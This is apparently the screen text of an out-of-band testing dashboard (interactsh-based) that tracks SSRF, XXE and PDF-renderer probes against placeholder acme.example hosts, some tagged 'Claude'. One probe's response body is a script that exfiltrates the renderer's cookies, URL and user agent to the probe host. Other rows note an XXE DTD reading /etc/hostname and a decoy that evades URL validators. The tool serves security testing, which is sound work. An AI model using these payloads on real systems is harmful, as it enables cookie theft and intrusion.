 5
Probes
Payload kit
Mailbox
Settings
Probes 4
Filter probes
Plant
webhook-test 1 hit 00:35
hooks.acme.example Settings > Webhooks > Endpoint ...
1 new HTTP 1
pdf-render 3 hits 00:22
invoices.acme.example /invoices/export?format=pdf (H...
2 new DNS 1 HTTP 2
Answers HTTP(S) with a custom 200
avatar-ssrf 4 hits 23:48
SSRF → metadata Claude app.acme.example PU...
DNS 1 HTTP 3
Answers HTTP(S) with decoy, loop ×2 (301/307), then 302 ...
xml-import 4 hits 00:10
XXE Claude api.acme.example POST /v2/catalo...
2 new DNS 2 HTTP 2
Answers HTTP(S) with an XXE DTD reading /etc/hostname...
Discord alerts Set up in Settings
pdf-render Armed invoices.acme.example /invoices/expor... DNS HTTP HTTPS Copy report
Hits 3 HTTP response 200
Answer with Default reply Redirect Custom response Hosted file
For HTTP and HTTPS hits on this probe. DNS lookups still get interactsh's
answer.
Status 200
Headers Content-Type text/html; charset=utf-8
Cache-Control no-store
Add header
Content-Length is computed and Connection is always close. Server stays your
payload domain unless you set one.
Body
<!doctype html>
<title>Invoice</title>
<p>Rendering…</p>
<script>
// report what the headless renderer can see
const d = { ua: navigator.userAgent, url: location.href, cookies: document.cookie };
fetch("/beacon?d=" + btoa(JSON.stringify(d)));
</script>
Text Base64
Up to 256 KB. Sent as UTF-8.
Delay 0 ms before answering
Hold the answer to probe timeouts, up to 60 s.
Applies to HTTP HTTPS any path under the probe
A scheme that's off gets the default reply.
Decoy
Send a harmless reply to some requests first: beats validators that fetch the URL
before accepting it.
Save as v2 Discard Saved rules answer the next hit. Earlier hits keep the answer they got.
colluder Engine capturing interactsh-client v1.4.1 · up 3h 0m Stream connected Edge answering Last hit webhook-test HTTP 9m 11s ago 00:35:10 Night shift 00:44:21 UTC